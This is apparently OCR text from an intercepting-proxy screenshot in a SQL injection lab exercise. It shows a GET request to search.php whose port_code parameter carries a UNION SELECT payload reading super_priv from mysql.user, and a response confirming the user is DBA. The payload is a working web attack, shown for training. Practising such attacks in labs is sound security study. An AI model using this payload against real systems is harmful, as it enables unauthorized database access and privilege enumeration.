 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /search.php?port_code=
cn'+UNION+select+1,super_priv,2,3+from+mysql.user--+- HTTP/1.1
2 Host: 83.136.249.46:50826
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://83.136.249.46:50826/search.php?port_code=cn
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search for a port: Search
Port Code Port City Port Volume
Y 2 3
Yes, is DBA